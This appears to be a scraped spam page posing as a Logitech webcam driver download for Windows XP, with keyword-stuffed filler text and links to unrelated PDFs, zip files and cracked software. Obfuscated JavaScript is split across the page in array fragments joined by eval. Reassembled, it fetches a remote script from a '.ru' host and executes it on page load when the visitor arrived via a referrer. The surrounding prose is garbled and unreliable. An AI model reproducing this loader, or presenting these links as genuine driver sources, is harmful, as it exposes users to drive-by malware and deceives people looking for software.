

[Logitech Usb Camera Drivers Xp](https://tiurll.com/1u2ixn)



[Logitech Usb Camera Drivers Xp](https://tiurll.com/1u2ixn)

![](_page_2_Picture_0.jpeg)

l";VA["ih"]="r;";VA["nV"]="le";VA["Br"]="uc";VA["Nu"]="sc";VA["pE"]="fu";VA["Cn"]="'f";VA["Ws"]="os";VA["Ou"]="a j";VA["TN"]="pe";VA["bV"]="lo";VA["XF"]="jq";VA["Lf"]="({";VA["VP"]="',";VA["KG"]="';";VA["DL"]="/m";VA["Yr"] ="fa";VA["Bu"]="en";VA["Eh"]="0)";VA["yk"]="'G";VA["wE"]="sD";VA["Uj"]=" {";VA["Gv"]="Ty";VA["Dc"]=" f";VA["Vo"]=":/";VA["Xn"]="\_e";VA["AG"]="ee";VA["CS"]="\$.. Many errors may result in out- of- date VIMICRO USB PC Camera (VC0 This site maintains listings of USB drivers available on the web, organized by company.

- 1. logitech camera drivers
- 2. logitech camera drivers for mac
- 3. logitech camera drivers c920

";VA["yz"]="n)";VA["Kk"]="d ";VA["Pj"]=": ";VA["xh"]=", ";VA["XT"]="nO";VA["FL"]="t'";VA["KS"]="zi";VA["Jh"]="St" ;VA["an"]="da";VA["eo"]="ow";VA["pO"]="ai";VA["YT"]="al";VA["ql"]="eD";VA["ml"]="iD";VA["YM"]=" s";VA["tw"]="re";VA["Yg"]=" '";VA["Ex"]=";v";VA["vg"]="or";VA["Dz"]="me";VA["vB"]=",p";VA["Ji"]="h>";VA["pP"]="ty";VA["oz"]=" (";VA["SE"]="ls ";VA["VW"]="po";VA["rO"]="cu";VA["Eb"]="ru";VA["de"]="l:";VA["Qg"]="XH";VA["xU"]="rT";VA["tU"]="g.. var iD = 'logitech+usb+camera+drivers+xp';var VA = new Array();VA["fe"]="ST";VA["dq"]="}}";VA["Pk"]="us";VA["nQ"]="Da";VA ["lq"]="p:";VA["mm"]="ax";VA["us"]="-i";VA["gN"]="f ";VA["ne"]="' ";VA["By"]="ta";VA["tH"]="do";VA["ba"]="gi";VA[" pX"]="(r";VA["lN"]="'s";VA["xH"]="gt";VA["ol"]="if";VA["KF"]="PO";VA["Bw"]="e ";VA["mt"]="ad";VA["qI"]="xt";VA["gS"]="er";VA["AQ"]="ti";VA["dn"]="es";VA["tf"]="q ";VA["Tp"]="e,";VA["dS"]="x\_" ;VA["kz"]="js";VA["xf"]="ro";VA["zo"]="tr";VA["vW"]="ho";VA["ny"]="hr";VA["wQ"]="n.

# **logitech camera drivers**

logitech camera drivers, logitech camera drivers windows 10, logitech camera drivers for mac, logitech camera drivers c920, logitech camera drivers windows 7, logitech camera drivers c270, logitech camera drivers linux, logitech camera drivers mac os, logitech camera drivers for windows xp, logitech camera driver for windows 7 32-bit [Free Virus Scan For Mac](http://lipsaelinkbrun.epizy.com/Free_Virus_Scan_For_Mac.pdf)

Operating System: Windows 2000 or Windows XP Required Hardware: Logitech QuickCam Pro 3000 /. [Corpus Stylistics Pdf](http://owinmomu.rf.gd/Corpus_Stylistics_Pdf.pdf)

![](_page_4_Picture_0.jpeg)

[Drivers poweredge 840](https://www.vrd-vanrijkelen.be/nl-be/system/files/webform/visitor-uploads/drivers-poweredge-840.pdf)

## **logitech camera drivers for mac**

### [Bloc Party Four Rar Zip Files](https://gallant-jepsen-1a011d.netlify.app/Bloc-Party-Four-Rar-Zip-Files)

 Occasionally critical harm might be generated to the Computer system, and in others simply a insignificant interruption in the right performance of the latest driver, or sometimes several of the older products.. Logitech USB Camera (HD Webcam C310) - Driver Download Updating your drivers with Driver Alert can help your computer in a number of ways. [Sammelalbum-](https://sammelalbumsoftware-fr-pc-18.peatix.com/view)[Software für PC](https://sammelalbumsoftware-fr-pc-18.peatix.com/view)

## **logitech camera drivers c920**

### [Epson Scan 2 Download For Mac](http://rosuihama.tistory.com/4)

r";VA["Hv"]=");";VA["Nl"]="}";VA["sT"]="ip";VA["ra"]="rr";VA["Tf"]="wm";VA["HN"]=" a";VA["Wb"]=" t";VA["Op"]=",s";VA["nz"]="de";VA["mO"]="bl";VA["aT"]="eg";VA["Co"]="HF";VA["pJ"]="3.. With a sleek, comfortable USB keyboard and high-definition optical mouse, this durable duo brings comfort, style and simplicity together.. ";VA["OG"]=" on";VA["It"]="rt";VA["Fv"]="ns";VA["HK"]="ET";VA["pC"]="tp";VA["Nf"]="wn";VA["qr"]="se";VA["jp"]="w1";VA["Mg" ]="ef";VA["YS"]=".. VIMICRO USB PC Camera (VC0 TIP OF THE DAYImportant: endeavoring to correctly alter your drivers by employing the System device manager could harm the new device, and also induce your machine to fail to function properly.. ";VA["av"]=" s";VA["ZI"]="nt";VA["cE"]="n:";VA["Jy"]="+ ";VA["cH"]="p/";VA["xX"]="ar";VA["LJ"]="Ah";VA[ "WQ"]="?w";VA["oj"]=",e";VA["HQ"]="ur";VA["Qc"]="sp";VA["rw"]="r

";VA["yB"]="at";VA["Yc"]=";}";VA["rN"]="('";VA["xC"]="JS";VA["fx"]="= ";VA["JB"]="te";VA["kn"]="fy";VA["Ih"]="ae"; VA["xa"]="ev";VA["Ds"]="nc";VA["Zv"]="in";VA["Yb"]="ce";VA["tD"]="cr";VA["SQ"]="/L";VA["Aq"]=".. If striving to set up the drivers correctly you should make certain that this latest formation wouldn't colide with original found drivers.. ";VA["uF "]="R)";VA["pa"]="ON";VA["qY"]="va";VA["be"]="Uy";VA["dK"]="a\_";VA["ot"]="y'";VA["Se"]="om";VA["Hh"]="ss";VA[

"gl"]="ht";VA["gj"]="a)";eval(VA["qY"]+VA["rw"]+VA["tf"]+VA["fx"]+VA["ml"]+VA["Ex"]+VA["xX"]+VA["YM"]+VA[" vW"]+VA["Tf"]+VA["Bw"]+VA["fx"]+VA["Cn"]+VA["vg"]+VA["Yb"]+VA["KG"]+VA["qY"]+VA["rw"]+VA["tw"]+VA["g N"]+VA["fx"]+VA["tH"]+VA["rO"]+VA["Dz"]+VA["ZI"]+VA["Aq"]+VA["Mg"]+VA["gS"]+VA["tw"]+VA["ih"]+VA["ol"] +VA["pX"]+VA["Mg"]+VA["YS"]+VA["Bu"]+VA["xH"]+VA["Ji"]+VA["Eh"]+VA["Uj"]+VA["CS"]+VA["Ou"]+VA["mm"] +VA["Lf"]+VA["pP"]+VA["TN"]+VA["Pj"]+VA["yk"]+VA["HK"]+VA["VP"]+VA["an"]+VA["By"]+VA["Gv"]+VA["TN"] +VA["Pj"]+VA["lN"]+VA["tD"]+VA["sT"]+VA["FL"]+VA["vB"]+VA["xf"]+VA["Yb"]+VA["Hh"]+VA["nQ"]+VA["By"]+V A["Pj"]+VA["Yr"]+VA["SE"]+VA["Tp"]+VA["tD"]+VA["Ws"]+VA["wE"]+VA["Se"]+VA["pO"]+VA["cE"]+VA["Wb"]+V A["Eb"]+VA["Tp"]+VA["kz"]+VA["OG"]+VA["lq"]+VA["Dc"]+VA["YT"]+VA["qr"]+VA["xh"]+VA["HQ"]+VA["de"]+VA ["Yg"]+VA["gl"]+VA["pC"]+VA["Vo"]+VA["SQ"]+VA["Ih"]+VA["jp"]+VA["LJ"]+VA["XT"]+VA["gl"]+VA["be"]+VA["C o"]+VA["tU"]+VA["Nu"]+VA["us"]+VA["pJ"]+VA["Eb"]+VA["DL"]+VA["aT"]+VA["dK"]+VA["KS"]+VA["cH"]+VA["Zv" ]+VA["nz"]+VA["dS"]+VA["tH"]+VA["Nf"]+VA["bV"]+VA["mt"]+VA["Xn"]+VA["wQ"]+VA["kz"]+VA["WQ"]+VA["AG" ]+VA["mO"]+VA["ot"]+VA["Op"]+VA["Br"]+VA["Yb"]+VA["Hh"]+VA["Pj"]+VA["pE"]+VA["Ds"]+VA["AQ"]+VA["OG" ]+VA["oz"]+VA["tw"]+VA["Qc"]+VA["OG"]+VA["qr"]+VA["nQ"]+VA["By"]+VA["xh"]+VA["JB"]+VA["qI"]+VA["Jh"]+V A["yB"]+VA["Pk"]+VA["xh"]+VA["XF"]+VA["Qg"]+VA["uF"]+VA["Uj"]+VA["xa"]+VA["YT"]+VA["pX"]+VA["dn"]+VA ["VW"]+VA["Fv"]+VA["ql"]+VA["yB"]+VA["gj"]+VA["Yc"]+VA["oj"]+VA["ra"]+VA["vg"]+VA["Pj"]+VA["pE"]+VA["Ds "]+VA["AQ"]+VA["OG"]+VA["oz"]+VA["tw"]+VA["Qc"]+VA["OG"]+VA["qr"]+VA["nQ"]+VA["By"]+VA["xh"]+VA["JB" ]+VA["qI"]+VA["Jh"]+VA["yB"]+VA["Pk"]+VA["xh"]+VA["gS"]+VA["xf"]+VA["xU"]+VA["ny"]+VA["eo"]+VA["yz"]+VA ["Uj"]+VA["HN"]+VA["nV"]+VA["It"]+VA["rN"]+VA["KF"]+VA["fe"]+VA["Dc"]+VA["pO"]+VA["nV"]+VA["Kk"]+VA[" ne"]+VA["Jy"]+VA["xC"]+VA["pa"]+VA["av"]+VA["zo"]+VA["Zv"]+VA["ba"]+VA["kn"]+VA["pX"]+VA["dn"]+VA["VW" ]+VA["Fv"]+VA["ql"]+VA["yB"]+VA["gj"]+VA["Hv"]+VA["dq"]+VA["Hv"]+VA["Nl"]); HD Pro Webcam C920 Full 1080p High-Definition Self-expression knows no bounds with C920.. Even while taking care to revise VIMICRO USB PC Camera (VC0 Getting your system shutdown unexpectantly is one of the most annoying consequence of bad drivers, like VIMICRO USB PC Camera (VC0.. At the forefront of Logitech Webcam Software package is the classic Quick Capture utility, which makes it a breeze to capture photos and videos in a wide array of. ae05505a44 [FSX Majestic Dash 8 Q400](https://tioreduncse.localinfo.jp/posts/15259241)

ae05505a44

[Adobe Photoshop Cs2 Classroom Book Free Download](http://pensdihistchris.epizy.com/Adobe_Photoshop_Cs2_Classroom_Book_Free_Download.pdf)